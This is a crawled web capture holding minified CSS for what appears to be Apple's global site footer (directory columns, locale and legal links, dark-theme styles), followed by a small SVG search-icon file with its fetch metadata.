.ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{background:#222;color:#ccc}#ac-globalfooter.no-js .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-js#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-js#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter.no-touch .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-touch#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-title:after{content:'+';float:right;font-weight:normal;margin-right:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}}#ac-globalfooter .ac-gf-directory-column-section-list{margin-right:20px;list-style:none;padding:0}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-list{margin:0;overflow:hidden;padding-bottom:16px;position:absolute;top:100%;left:0;width:100%;visibility:hidden;z-index:-1;-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}}#ac-globalfooter .ac-gf-directory-column-section-item{display:block;pointer-events:auto}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-link{outline-offset:-6px;padding:0 14px;display:block}}#ac-globalfooter .ac-gf-directory-column-section-anchor{right:0;cursor:default;display:none;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalfooter .ac-gf-directory-column-section-anchor:focus{outline-offset:-6px;width:25px;height:38px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-anchor{display:block}}#ac-globalfooter.no-js .ac-gf-directory-column-section-anchor{cursor:pointer;outline-offset:-6px;width:100%;height:38px}#ac-globalfooter .ac-gf-directory-column-section-anchor-close{display:none}#ac-globalfooter .ac-gf-directory-column-section-anchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-directory-column-section-state{display:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:600;color:#333}#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after{-webkit-transform:rotate(45deg) scale(1.08);-ms-transform:rotate(45deg) scale(1.08);transform:rotate(45deg) scale(1.08)}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-list,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-list{position:static;visibility:visible;z-index:1;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:-webkit-transform 300ms ease;transition:-webkit-transform 300ms ease;transition:transform 300ms ease;transition:transform 300ms ease, -webkit-transform 300ms ease}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open{display:none}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close{display:block}}#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:20%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:19.98%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:2px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:0}}#ac-globalfooter .ac-gf-footer{border-top:1px solid #e3e3e3;color:#999;padding:20px 0 24px}#ac-globalfooter .ac-gf-footer:nth-child(2){border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer{padding:20px 0}}.ac-theme-dark #ac-globalfooter .ac-gf-footer,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer{border-color:#333;color:#666}#ac-globalfooter .ac-gf-footer-shop{max-height:9999px;margin-bottom:6px;padding-bottom:5px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-shop{padding-bottom:6px}}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop{border-color:#333}#ac-globalfooter .ac-gf-footer-shop a{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop a{color:#6bf}#ac-globalfooter .ac-gf-footer-locale{float:right;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-locale{left:-1;float:none;position:relative;z-index:1}}#ac-globalfooter .ac-gf-footer-locale-link{border-left:1px solid #d6d6d6;margin-left:10px;padding-left:12px;display:inline}.ac-theme-dark #ac-globalfooter .ac-gf-footer-locale-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-locale-link{border-color:#333}#ac-globalfooter .ac-gf-footer-locale-link:first-child{border-left:none;margin-left:0;padding-left:0}#ac-globalfooter .ac-gf-footer-locale-flag{background-repeat:no-repeat;background-size:16px 16px;display:inline-block;width:16px;height:16px;background-image:url("/ac/flags/1/images/us/16.png");padding-right:5px;background-position:left center;cursor:pointer;float:left;margin-top:1px}#ac-globalfooter.ie7 .ac-gf-footer-locale-flag{display:inline;zoom:1}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi){#ac-globalfooter .ac-gf-footer-locale-flag{background-image:url("/ac/flags/1/images/us/32.png")}}#ac-globalfooter .ac-gf-footer-legal:before,#ac-globalfooter .ac-gf-footer-legal:after{content:' ';display:table}#ac-globalfooter .ac-gf-footer-legal:after{clear:both}#ac-globalfooter.ie7 .ac-gf-footer-legal{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal{padding-top:13px}}#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:26px;float:left}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:0;float:none}}#ac-globalfooter .ac-gf-footer-legal-copyright{max-height:9999px}#ac-globalfooter .ac-gf-footer-legal-link{border-right:1px solid #d6d6d6;margin-right:10px;padding-right:12px;white-space:nowrap}.ac-theme-dark #ac-globalfooter .ac-gf-footer-legal-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-legal-link{border-color:#444}#ac-globalfooter .ac-gf-footer-legal-link:last-child{border:none;margin:0;padding:0}#ac-globalfooter.ie7 .ac-gf-footer-legal-link,#ac-globalfooter.ie8 .ac-gf-footer-legal-link{border-right:none;border-left:1px solid #d6d6d6;margin:0;padding:0;margin-left:10px;padding-left:12px}#ac-globalfooter.ie7 .ac-gf-footer-legal-link:first-child,#ac-globalfooter.ie8 .ac-gf-footer-legal-link:first-child{border:none;margin:0;padding:0}#ac-globalfooter .ac-gf-buystrip-info+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-sosumi+.ac-gf-footer{border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-footer{border-top:none}}#ac-globalfooter .ac-gf-directory+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:1px solid #e3e3e3}.ac-theme-dark #ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-color:#333}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:none}}#ac-globalfooter .nowrap{white-space:nowrap}#ac-globalfooter .ac-gf-buystrip{text-align:center}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.svg
body_size: 225
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Search_1_" fill="#FFFFFF" d="M18,29.293l-4.438-4.407C14.457,23.838,15,22.481,15,20.999C15,17.691,12.309,15,9,15
		s-6,2.691-6,5.999C3,24.308,5.691,27,9,27c1.467,0,2.811-0.531,3.854-1.408L17.293,30L18,29.293z M9,26c-2.762,0-5-2.241-5-5.001
		C4,18.238,6.238,16,9,16c2.761,0,5,2.238,5,4.999C14,23.759,11.761,26,9,26z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>
